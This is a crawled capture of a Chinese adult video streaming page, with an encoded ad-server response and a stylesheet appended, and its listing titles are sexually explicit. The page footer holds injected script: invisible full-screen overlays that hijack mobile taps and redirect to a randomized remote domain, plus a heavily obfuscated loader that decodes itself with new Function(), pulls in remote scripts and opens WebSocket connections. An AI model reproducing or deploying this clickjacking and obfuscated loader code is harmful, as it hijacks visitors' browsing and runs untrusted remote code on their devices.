

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://madouse.cc/index.php/vod/play/id/164565/sid/1/nid/1.html
body_size: 7322
content:
<!DOCTYPE html>
<html>
<head>
    <title>EDmosaic06-07神乳级水滴奶菲菲的AV初体验在线观看 - 麻豆视频</title>
<meta name="keywords" content="EDmosaic06-07神乳级水滴奶菲菲的AV初体验在线收看" />
<meta name="description" content="EDmosaic06-07神乳级水滴奶菲菲的AV初体验剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = 'EDmosaic06', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/164565\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"EDmosaic06-07\u795e\u4e73\u7ea7\u6c34\u6ef4\u5976\u83f2\u83f2\u7684AV\u521d\u4f53\u9a8c","vod_actor":"","vod_director":"","vod_class":"\u4e4c\u9e26\u4f20\u5a92"},"url":"https:\/\/t25.cdn2020.com\/video\/m3u8\/2024\/06\/11\/b653a0a6\/index.m3u8","url_next":"","from":"mahua","server":"","note":"","id":"164565","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/164565.html">EDmosaic06-07神乳级水滴奶菲菲的AV初体验</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="164565" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/175593/sid/1/nid/1.html" title="颜值逆天的可爱学妹" data-original="https://tutu1.space/images/2024/08/15/5e13e664018920cbdd22bd3e56765563.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/175593/sid/1/nid/1.html" title="颜值逆天的可爱学妹">颜值逆天的可爱学妹</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-08-15</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/103924/sid/1/nid/1.html" title="19岁高颜值极品少女先口后足" data-original="https://tutu1.space/images/2023/08/11/63790a7c17ba0afa042e9c8d95c71568.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/103924/sid/1/nid/1.html" title="19岁高颜值极品少女先口后足">19岁高颜值极品少女先口后足</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-01-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/277912/sid/1/nid/1.html" title="芷媗的那一夜-宇宙列车" data-original="https://tutu1.space/images/2025/12/30/8f532755056b1781e0f8c1eba435ede1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/277912/sid/1/nid/1.html" title="芷媗的那一夜-宇宙列车">芷媗的那一夜-宇宙列车</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/183645/sid/1/nid/1.html" title="i级豔后三男行不行-Svet19" data-original="https://tutu1.space/images/2024/10/04/2c3769e48c5e6b6e7d8bfe9c4bab7d05.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/183645/sid/1/nid/1.html" title="i级豔后三男行不行-Svet19">i级豔后三男行不行-Svet19</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-07</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/274061/sid/1/nid/1.html" title="约炮台球厅丰满身材女陪练这个女陪练骚的一逼强推内射流精-强推哥" data-original="https://tutu1.space/images/2025/12/20/67796874072265df41edfecbb65d2692.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/274061/sid/1/nid/1.html" title="约炮台球厅丰满身材女陪练这个女陪练骚的一逼强推内射流精-强推哥">约炮台球厅丰满身材女陪练这个女陪练骚的一逼强推内射流精-强推哥</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-20</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/183796/sid/1/nid/1.html" title="JVID.我想成为AV女优-小巴" data-original="https://tutu1.space/images/2024/10/05/407508bc01c8f46c90402ac5dfd25353.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/183796/sid/1/nid/1.html" title="JVID.我想成为AV女优-小巴">JVID.我想成为AV女优-小巴</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-08</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="164565" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="164565" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd861062099343dc9e28c4590eac03b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2006gc.4ridff.com:8005/d/5262?t=0.5004741938142601
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{{K@ss}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)oSQ2}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://madouse.cc/statics/css/stui_block_color.css
body_size: 1438
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #222; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #FFFFFF;}
a:hover{ color: #efa04e;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #222;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #FFFFFF;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #666; border: 1px solid #222;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
